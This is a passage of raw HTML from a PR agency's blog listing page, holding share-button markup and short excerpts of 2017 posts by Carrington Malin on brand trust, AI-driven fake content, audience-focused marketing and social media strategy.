class="essb_icon essb_icon_facebook"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Trust+is+a+currency+that+will+only+increase+in+value&amp;url=https://www.spotonpr.com/trust-is-a-currency-that-will-only-increase-in-value/&amp;counturl=https://www.spotonpr.com/trust-is-a-currency-that-will-only-increase-in-value/&amp;related=spotonpr&amp;via=spotonpr&amp;hashtags=#spotonblog&#39;,&#39;twitter&#39;,&#39;510887093&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Trust+is+a+currency+that+will+only+increase+in+value&amp;url=https://www.spotonpr.com/trust-is-a-currency-that-will-only-increase-in-value/" title="" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Trust+is+a+currency+that+will+only+increase+in+value&amp;url=https://www.spotonpr.com/trust-is-a-currency-that-will-only-increase-in-value/&#39;,&#39;linkedin&#39;,&#39;510887093&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_flipboard nolightbox"> <a href="https://share.flipboard.com/bookmarklet/popout?url=https://www.spotonpr.com/trust-is-a-currency-that-will-only-increase-in-value/&title=Trust+is+a+currency+that+will+only+increase+in+value" title="" onclick="essb.window(&#39;https://share.flipboard.com/bookmarklet/popout?url=https://www.spotonpr.com/trust-is-a-currency-that-will-only-increase-in-value/&title=Trust+is+a+currency+that+will+only+increase+in+value&#39;,&#39;flipboard&#39;,&#39;510887093&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_flipboard"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_whatsapp nolightbox"> <a href="whatsapp://send?text=Trust%20is%20a%20currency%20that%20will%20only%20increase%20in%20value%20https%3A%2F%2Fwww.spotonpr.com%2Ftrust-is-a-currency-that-will-only-increase-in-value%2F" title="" onclick="essb.tracking_only('', 'whatsapp', '510887093', true);" target="_self" rel="nofollow" ><span class="essb_icon essb_icon_whatsapp"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_more nolightbox"> <a href="#" title="" onclick="essb.toggle_more(&#39;510887093&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_more"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_mail nolightbox essb_after_more"> <a href="#" title="" onclick="essb_open_mailform(&#39;510887093&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_mail"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_after_more"> <a href="#" title="" onclick="essb.pinterest_picker(&#39;510887093&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_stumbleupon nolightbox essb_after_more"> <a href="http://www.stumbleupon.com/badge/?url=https://www.spotonpr.com/trust-is-a-currency-that-will-only-increase-in-value/" title="" onclick="essb.window(&#39;http://www.stumbleupon.com/badge/?url=https://www.spotonpr.com/trust-is-a-currency-that-will-only-increase-in-value/&#39;,&#39;stumbleupon&#39;,&#39;510887093&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_stumbleupon"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_google nolightbox essb_after_more"> <a href="https://plus.google.com/share?url=https://www.spotonpr.com/trust-is-a-currency-that-will-only-increase-in-value/" title="" onclick="essb.window(&#39;https://plus.google.com/share?url=https://www.spotonpr.com/trust-is-a-currency-that-will-only-increase-in-value/&#39;,&#39;google&#39;,&#39;510887093&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_google"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_gmail nolightbox essb_after_more"> <a href="https://mail.google.com/mail/u/0/?view=cm&fs=1&su=Trust+is+a+currency+that+will+only+increase+in+value&body=https://www.spotonpr.com/trust-is-a-currency-that-will-only-increase-in-value/&ui=2&tf=1" title="" onclick="essb.window(&#39;https://mail.google.com/mail/u/0/?view=cm&fs=1&su=Trust+is+a+currency+that+will+only+increase+in+value&body=https://www.spotonpr.com/trust-is-a-currency-that-will-only-increase-in-value/&ui=2&tf=1&#39;,&#39;gmail&#39;,&#39;510887093&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_gmail"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_less nolightbox essb_after_more"> <a href="#" title="" onclick="essb.toggle_less(&#39;510887093&#39;); return false;" target="_blank" rel="nofollow"><span class="essb_icon essb_icon_less"></span><span class="essb_network_name"></span></a></li></ul></div><p>Who to trust is becoming an increasingly sensitive public issue. As consumers face content overload from more sources than ever before, it is quickly becoming near impossible to verify the authenticity of digital content. Brands must be on guard to ensure their own authenticity, avoid untrustworthy channels and protect trust earned. Mark Zuckerberg’s latest initiative to [&hellip;]</p>
		<p class="readmore"><a class="more-link" href="https://www.spotonpr.com/trust-is-a-currency-that-will-only-increase-in-value/" rel="nofollow" title="Permanent Link to Trust is a currency that will only increase in value">Continue Reading &raquo;</a></p>
	
						<div style="clear:both;"></div>

					</div>

				</div>


				<div class="post-3912 post type-post status-publish format-standard has-post-thumbnail hentry category-content category-disintermediation category-marketing category-media category-online-marketing category-social-media category-technology tag-ai tag-fake-news tag-gartner" id="post-main-3912">

					<div class="entry clearfix">

						<h2 class="post-title"><a href="https://www.spotonpr.com/fake-news-bots-and-marketing-brands/" rel="bookmark" title="Permanent Link to Are brands standing on the brink of a fake content war?">Are brands standing on the brink of a fake content war?</a></h2>

						<div class="meta">

	<span class="meta-cats">
		Filed in <a href="https://www.spotonpr.com/category/content/" rel="category tag">Content</a>, <a href="https://www.spotonpr.com/category/media/disintermediation/" rel="category tag">Disintermediation</a>, <a href="https://www.spotonpr.com/category/marketing/" rel="category tag">Marketing</a>, <a href="https://www.spotonpr.com/category/media/" rel="category tag">Media</a>, <a href="https://www.spotonpr.com/category/marketing/online-marketing/" rel="category tag">Online Marketing</a>, <a href="https://www.spotonpr.com/category/social-media/" rel="category tag">Social media</a>, <a href="https://www.spotonpr.com/category/technology/" rel="category tag">Technology</a>	</span>

	<span class="meta-author">
		by <a href="https://www.spotonpr.com/author/cmalin/" title="Posts by Carrington Malin" rel="author">Carrington Malin</a>	</span> 

	<span class="meta-date">
		on November 27, 2017	</span> 

		<span class="meta-comments">
		 &bull; <a href="https://www.spotonpr.com/fake-news-bots-and-marketing-brands/#respond" rel="bookmark" title="Comments for Are brands standing on the brink of a fake content war?">0 Comments</a>
	</span>
	 

</div>
						<a href="https://www.spotonpr.com/fake-news-bots-and-marketing-brands/" rel="nofollow" title="Permanent Link to Are brands standing on the brink of a fake content war?">		<img class="thumbnail large" src="//www.spotonpr.com/wp-content/uploads/2017/11/fake-content-bots-950-240x180.jpg" alt="Are brands standing on the brink of a fake content war?" title="Are brands standing on the brink of a fake content war?" />
	</a>

								<div class="essb_links essb_counters essb_counter_modern_right essb_displayed_excerpt essb_share essb_template_copy-retina essb_1813565331 essb_links_right print-no" id="essb_displayed_excerpt_1813565331" data-essb-postid="3912" data-essb-position="excerpt" data-essb-button-style="icon" data-essb-template="copy-retina" data-essb-counter-pos="right" data-essb-url="https://www.spotonpr.com/fake-news-bots-and-marketing-brands/" data-essb-twitter-url="https://www.spotonpr.com/fake-news-bots-and-marketing-brands/" data-essb-instance="1813565331"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_totalcount_item" style="display: none !important;" data-essb-hide-till="25" data-counter-pos="right"><span class="essb_totalcount essb_t_l_big " title="" data-shares-text="SHARES"><span class="essb_t_nb"><span class="essb_t_nb_after">SHARES</span></span></span></li><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.spotonpr.com/fake-news-bots-and-marketing-brands/&t=Are+brands+standing+on+the+brink+of+a+fake+content+war%3F&redirect_uri=https://www.spotonpr.com?sharing-thankyou=yes" title="" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https://www.spotonpr.com/fake-news-bots-and-marketing-brands/&t=Are+brands+standing+on+the+brink+of+a+fake+content+war%3F&redirect_uri=https://www.spotonpr.com?sharing-thankyou=yes&#39;,&#39;facebook&#39;,&#39;1813565331&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Are+brands+standing+on+the+brink+of+a+fake+content+war%3F&amp;url=https://www.spotonpr.com/fake-news-bots-and-marketing-brands/&amp;counturl=https://www.spotonpr.com/fake-news-bots-and-marketing-brands/&amp;related=spotonpr&amp;via=spotonpr&amp;hashtags=#spotonblog&#39;,&#39;twitter&#39;,&#39;1813565331&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Are+brands+standing+on+the+brink+of+a+fake+content+war%3F&amp;url=https://www.spotonpr.com/fake-news-bots-and-marketing-brands/" title="" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Are+brands+standing+on+the+brink+of+a+fake+content+war%3F&amp;url=https://www.spotonpr.com/fake-news-bots-and-marketing-brands/&#39;,&#39;linkedin&#39;,&#39;1813565331&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_flipboard nolightbox"> <a href="https://share.flipboard.com/bookmarklet/popout?url=https://www.spotonpr.com/fake-news-bots-and-marketing-brands/&title=Are+brands+standing+on+the+brink+of+a+fake+content+war%3F" title="" onclick="essb.window(&#39;https://share.flipboard.com/bookmarklet/popout?url=https://www.spotonpr.com/fake-news-bots-and-marketing-brands/&title=Are+brands+standing+on+the+brink+of+a+fake+content+war%3F&#39;,&#39;flipboard&#39;,&#39;1813565331&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_flipboard"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_whatsapp nolightbox"> <a href="whatsapp://send?text=Are%20brands%20standing%20on%20the%20brink%20of%20a%20fake%20content%20war%3F%20https%3A%2F%2Fwww.spotonpr.com%2Ffake-news-bots-and-marketing-brands%2F" title="" onclick="essb.tracking_only('', 'whatsapp', '1813565331', true);" target="_self" rel="nofollow" ><span class="essb_icon essb_icon_whatsapp"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_more nolightbox"> <a href="#" title="" onclick="essb.toggle_more(&#39;1813565331&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_more"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_mail nolightbox essb_after_more"> <a href="#" title="" onclick="essb_open_mailform(&#39;1813565331&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_mail"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_after_more"> <a href="#" title="" onclick="essb.pinterest_picker(&#39;1813565331&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_stumbleupon nolightbox essb_after_more"> <a href="http://www.stumbleupon.com/badge/?url=https://www.spotonpr.com/fake-news-bots-and-marketing-brands/" title="" onclick="essb.window(&#39;http://www.stumbleupon.com/badge/?url=https://www.spotonpr.com/fake-news-bots-and-marketing-brands/&#39;,&#39;stumbleupon&#39;,&#39;1813565331&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_stumbleupon"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_google nolightbox essb_after_more"> <a href="https://plus.google.com/share?url=https://www.spotonpr.com/fake-news-bots-and-marketing-brands/" title="" onclick="essb.window(&#39;https://plus.google.com/share?url=https://www.spotonpr.com/fake-news-bots-and-marketing-brands/&#39;,&#39;google&#39;,&#39;1813565331&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_google"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_gmail nolightbox essb_after_more"> <a href="https://mail.google.com/mail/u/0/?view=cm&fs=1&su=Are+brands+standing+on+the+brink+of+a+fake+content+war%3F&body=https://www.spotonpr.com/fake-news-bots-and-marketing-brands/&ui=2&tf=1" title="" onclick="essb.window(&#39;https://mail.google.com/mail/u/0/?view=cm&fs=1&su=Are+brands+standing+on+the+brink+of+a+fake+content+war%3F&body=https://www.spotonpr.com/fake-news-bots-and-marketing-brands/&ui=2&tf=1&#39;,&#39;gmail&#39;,&#39;1813565331&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_gmail"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_less nolightbox essb_after_more"> <a href="#" title="" onclick="essb.toggle_less(&#39;1813565331&#39;); return false;" target="_blank" rel="nofollow"><span class="essb_icon essb_icon_less"></span><span class="essb_network_name"></span></a></li></ul></div><p>As artificial intelligence seems poised to unleash a vast army of content bots on the world, making it impossible to tell real from fake, or fact from fiction, brands must bolster trust and transparency to position themselves above the fray. Donald Trump&#8217;s habit of repeatedly &#8216;crying wolf&#8217; over media stories has played a big part [&hellip;]</p>
		<p class="readmore"><a class="more-link" href="https://www.spotonpr.com/fake-news-bots-and-marketing-brands/" rel="nofollow" title="Permanent Link to Are brands standing on the brink of a fake content war?">Continue Reading &raquo;</a></p>
	
						<div style="clear:both;"></div>

					</div>

				</div>


				<div class="post-3416 post type-post status-publish format-standard has-post-thumbnail hentry category-blogging category-content category-content-marketing category-curation category-email-marketing category-online-marketing category-social-media tag-carrington-malin" id="post-main-3416">

					<div class="entry clearfix">

						<h2 class="post-title"><a href="https://www.spotonpr.com/giving-people-what-they-want/" rel="bookmark" title="Permanent Link to Giving people what they want">Giving people what they want</a></h2>

						<div class="meta">

	<span class="meta-cats">
		Filed in <a href="https://www.spotonpr.com/category/content/blogging/" rel="category tag">Blogging</a>, <a href="https://www.spotonpr.com/category/content/" rel="category tag">Content</a>, <a href="https://www.spotonpr.com/category/content/content-marketing/" rel="category tag">Content marketing</a>, <a href="https://www.spotonpr.com/category/content/curation/" rel="category tag">Curation</a>, <a href="https://www.spotonpr.com/category/marketing/email-marketing/" rel="category tag">Email Marketing</a>, <a href="https://www.spotonpr.com/category/marketing/online-marketing/" rel="category tag">Online Marketing</a>, <a href="https://www.spotonpr.com/category/social-media/" rel="category tag">Social media</a>	</span>

	<span class="meta-author">
		by <a href="https://www.spotonpr.com/author/cmalin/" title="Posts by Carrington Malin" rel="author">Carrington Malin</a>	</span> 

	<span class="meta-date">
		on September 17, 2017	</span> 

		<span class="meta-comments">
		 &bull; <a href="https://www.spotonpr.com/giving-people-what-they-want/#respond" rel="bookmark" title="Comments for Giving people what they want">0 Comments</a>
	</span>
	 

</div>
						<a href="https://www.spotonpr.com/giving-people-what-they-want/" rel="nofollow" title="Permanent Link to Giving people what they want">		<img class="thumbnail large" src="//www.spotonpr.com/wp-content/uploads/2017/09/salesman-image-12Sep17-958-240x180.jpg" alt="Giving people what they want" title="Giving people what they want" />
	</a>

								<div class="essb_links essb_counters essb_counter_modern_right essb_displayed_excerpt essb_share essb_template_copy-retina essb_279845237 essb_links_right print-no" id="essb_displayed_excerpt_279845237" data-essb-postid="3416" data-essb-position="excerpt" data-essb-button-style="icon" data-essb-template="copy-retina" data-essb-counter-pos="right" data-essb-url="https://www.spotonpr.com/giving-people-what-they-want/" data-essb-twitter-url="https://www.spotonpr.com/giving-people-what-they-want/" data-essb-instance="279845237"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_totalcount_item" style="display: none !important;" data-essb-hide-till="25" data-counter-pos="right"><span class="essb_totalcount essb_t_l_big " title="" data-shares-text="SHARES"><span class="essb_t_nb"><span class="essb_t_nb_after">SHARES</span></span></span></li><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.spotonpr.com/giving-people-what-they-want/&t=Giving+people+what+they+want&redirect_uri=https://www.spotonpr.com?sharing-thankyou=yes" title="" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https://www.spotonpr.com/giving-people-what-they-want/&t=Giving+people+what+they+want&redirect_uri=https://www.spotonpr.com?sharing-thankyou=yes&#39;,&#39;facebook&#39;,&#39;279845237&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Giving+people+what+they+want&amp;url=https://www.spotonpr.com/giving-people-what-they-want/&amp;counturl=https://www.spotonpr.com/giving-people-what-they-want/&amp;related=spotonpr&amp;via=spotonpr&amp;hashtags=#spotonblog&#39;,&#39;twitter&#39;,&#39;279845237&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Giving+people+what+they+want&amp;url=https://www.spotonpr.com/giving-people-what-they-want/" title="" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Giving+people+what+they+want&amp;url=https://www.spotonpr.com/giving-people-what-they-want/&#39;,&#39;linkedin&#39;,&#39;279845237&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_flipboard nolightbox"> <a href="https://share.flipboard.com/bookmarklet/popout?url=https://www.spotonpr.com/giving-people-what-they-want/&title=Giving+people+what+they+want" title="" onclick="essb.window(&#39;https://share.flipboard.com/bookmarklet/popout?url=https://www.spotonpr.com/giving-people-what-they-want/&title=Giving+people+what+they+want&#39;,&#39;flipboard&#39;,&#39;279845237&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_flipboard"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_whatsapp nolightbox"> <a href="whatsapp://send?text=Giving%20people%20what%20they%20want%20https%3A%2F%2Fwww.spotonpr.com%2Fgiving-people-what-they-want%2F" title="" onclick="essb.tracking_only('', 'whatsapp', '279845237', true);" target="_self" rel="nofollow" ><span class="essb_icon essb_icon_whatsapp"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_more nolightbox"> <a href="#" title="" onclick="essb.toggle_more(&#39;279845237&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_more"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_mail nolightbox essb_after_more"> <a href="#" title="" onclick="essb_open_mailform(&#39;279845237&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_mail"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_after_more"> <a href="#" title="" onclick="essb.pinterest_picker(&#39;279845237&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_stumbleupon nolightbox essb_after_more"> <a href="http://www.stumbleupon.com/badge/?url=https://www.spotonpr.com/giving-people-what-they-want/" title="" onclick="essb.window(&#39;http://www.stumbleupon.com/badge/?url=https://www.spotonpr.com/giving-people-what-they-want/&#39;,&#39;stumbleupon&#39;,&#39;279845237&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_stumbleupon"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_google nolightbox essb_after_more"> <a href="https://plus.google.com/share?url=https://www.spotonpr.com/giving-people-what-they-want/" title="" onclick="essb.window(&#39;https://plus.google.com/share?url=https://www.spotonpr.com/giving-people-what-they-want/&#39;,&#39;google&#39;,&#39;279845237&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_google"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_gmail nolightbox essb_after_more"> <a href="https://mail.google.com/mail/u/0/?view=cm&fs=1&su=Giving+people+what+they+want&body=https://www.spotonpr.com/giving-people-what-they-want/&ui=2&tf=1" title="" onclick="essb.window(&#39;https://mail.google.com/mail/u/0/?view=cm&fs=1&su=Giving+people+what+they+want&body=https://www.spotonpr.com/giving-people-what-they-want/&ui=2&tf=1&#39;,&#39;gmail&#39;,&#39;279845237&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_gmail"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_less nolightbox essb_after_more"> <a href="#" title="" onclick="essb.toggle_less(&#39;279845237&#39;); return false;" target="_blank" rel="nofollow"><span class="essb_icon essb_icon_less"></span><span class="essb_network_name"></span></a></li></ul></div><p>One of our first learnings on entering the new world of social media was that you have to be given permission to sell to people and that that permission can be earned by giving them what they want. Sounds simple, doesn&#8217;t it? The trick is figuring out what your audience wants (and not simply dressing [&hellip;]</p>
		<p class="readmore"><a class="more-link" href="https://www.spotonpr.com/giving-people-what-they-want/" rel="nofollow" title="Permanent Link to Giving people what they want">Continue Reading &raquo;</a></p>
	
						<div style="clear:both;"></div>

					</div>

				</div>


				<div class="post-3386 post type-post status-publish format-standard has-post-thumbnail hentry category-social-media tag-b2b tag-carrington-malin" id="post-main-3386">

					<div class="entry clearfix">

						<h2 class="post-title"><a href="https://www.spotonpr.com/social-media-is-not-a-strategy/" rel="bookmark" title="Permanent Link to Social media is not a strategy">Social media is not a strategy</a></h2>

						<div class="meta">

	<span class="meta-cats">
		Filed in <a href="https://www.spotonpr.com/category/social-media/" rel="category tag">Social media</a>	</span>

	<span class="meta-author">
		by <a href="https://www.spotonpr.com/author/cmalin/" title="Posts by Carrington Malin" rel="author">Carrington Malin</a>	</span> 

	<span class="meta-date">
		on September 3, 2017	</span> 

		<span class="meta-comments">
		 &bull; <a href="https://www.spotonpr.com/social-media-is-not-a-strategy/#respond" rel="bookmark" title="Comments for Social media is not a strategy">0 Comments</a>
	</span>
	 

</div>
						<a href="https://www.spotonpr.com/social-media-is-not-a-strategy/" rel="nofollow" title="Permanent Link to Social media is not a strategy">		<img class="thumbnail large" src="//www.spotonpr.com/wp-content/uploads/2017/09/social-media-strategy-960-240x180.jpg" alt="Social media is not a strategy" title="Social media is not a strategy" />
	</a>

								<div class="essb_links essb_counters essb_counter_modern_right essb_displayed_excerpt essb_share essb_template_copy-retina essb_249830616 essb_links_right print-no" id="essb_displayed_excerpt_249830616" data-essb-postid="3386" data-essb-position="excerpt" data-essb-button-style="icon" data-essb-template="copy-retina" data-essb-counter-pos="right" data-essb-url="https://www.spotonpr.com/social-media-is-not-a-strategy/" data-essb-twitter-url="https://www.spotonpr.com/social-media-is-not-a-strategy/" data-essb-instance="249830616"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_totalcount_item" style="display: none !important;" data-essb-hide-till="25" data-counter-pos="right"><span class="essb_totalcount essb_t_l_big " title="" data-shares-text="SHARES"><span class="essb_t_nb"><span class="essb_t_nb_after">SHARES</span></span></span></li><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.spotonpr.com/social-media-is-not-a-strategy/&t=Social+media+is+not+a+strategy&redirect_uri=https://www.spotonpr.com?sharing-thankyou=yes" title="" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https://www.spotonpr.com/social-media-is-not-a-strategy/&t=Social+media+is+not+a+strategy&redirect_uri=https://www.spotonpr.com?sharing-thankyou=yes&#39;,&#39;facebook&#39;,&#39;249830616&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Social+media+is+not+a+strategy&amp;url=https://www.spotonpr.com/social-media-is-not-a-strategy/&amp;counturl=https://www.spotonpr.com/social-media-is-not-a-strategy/&amp;related=spotonpr&amp;via=spotonpr&amp;hashtags=#spotonblog&#39;,&#39;twitter&#39;,&#39;249830616&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Social+media+is+not+a+strategy&amp;url=https://www.spotonpr.com/social-media-is-not-a-strategy/" title="" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Social+media+is+not+a+strategy&amp;url=https://www.spotonpr.com/social-media-is-not-a-strategy/&#39;,&#39;linkedin&#39;,&#39;249830616&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_flipboard nolightbox"> <a href="https://share.flipboard.com/bookmarklet/popout?url=https://www.spotonpr.com/social-media-is-not-a-strategy/&title=Social+media+is+not+a+strategy" title="" onclick="essb.window(&#39;https://share.flipboard.com/bookmarklet/popout?url=https://www.spotonpr.com/social-media-is-not-a-strategy/&title=Social+media+is+not+a+strategy&#39;,&#39;flipboard&#39;,&#39;249830616&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_flipboard"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_whatsapp nolightbox"> <a href="whatsapp://send?text=Social%20media%20is%20not%20a%20strategy%20https%3A%2F%2Fwww.spotonpr.com%2Fsocial-media-is-not-a-strategy%2F" title="" onclick="essb.tracking_only('', 'whatsapp', '249830616', true);" target="_self" rel="nofollow" ><span class="essb_icon essb_icon_whatsapp"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_more nolightbox"> <a href="#" title="" onclick="essb.toggle_more(&#39;249830616&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_more"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_mail nolightbox essb_after_more"> <a href="#" title="" onclick="essb_open_mailform(&#39;249830616&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_mail"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_after_more"> <a href="#" title="" onclick="essb.pinterest_picker(&#39;249830616&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_stumbleupon nolightbox essb_after_more"> <a href="http://www.stumbleupon.com/badge/?url=https://www.spotonpr.com/social-media-is-not-a-strategy/" title="" onclick="essb.window(&#39;http://www.stumbleupon.com/badge/?url=https://www.spotonpr.com/social-media-is-not-a-strategy/&#39;,&#39;stumbleupon&#39;,&#39;249830616&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_stumbleupon"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_google nolightbox essb_after_more"> <a href="https://plus.google.com/share?url=https://www.spotonpr.com/social-media-is-not-a-strategy/" title="" onclick="essb.window(&#39;https://plus.google.com/share?url=https://www.spotonpr.com/social-media-is-not-a-strategy/&#39;,&#39;google&#39;,&#39;249830616&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_google"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_gmail nolightbox essb_after_more"> <a href="https://mail.google.com/mail/u/0/?view=cm&fs=1&su=Social+media+is+not+a+strategy&body=https://www.spotonpr.com/social-media-is-not-a-strategy/&ui=2&tf=1" title="" onclick="essb.window(&#39;https://mail.google.com/mail/u/0/?view=cm&fs=1&su=Social+media+is+not+a+strategy&body=https://www.spotonpr.com/social-media-is-not-a-strategy/&ui=2&tf=1&#39;,&#39;gmail&#39;,&#39;249830616&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_gmail"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_less nolightbox essb_after_more"> <a href="#" title="" onclick="essb.toggle_less(&#39;249830616&#39;); return false;" target="_blank" rel="nofollow"><span class="essb_icon essb_icon_less"></span><span class="essb_network_name"></span></a></li></ul></div><p>Spot On was one of the first agencies to champion social media and to attempt to explain the massive global impact that new media like Facebook and Twitter would have on marketing. Social media has since played a pivotal role in empowering consumers, changing their relationships with brands forever. Despite this, we have never tried [&hellip;]</p>
		<p class="readmore"><a class="more-link" href="https://www.spotonpr.com/social-media-is-not-a-strategy/" rel="nofollow" title="Permanent Link to Social media is not a strategy">Continue Reading &raquo;</a></p>
	
						<div style="clear:both;"></div>

					</div>

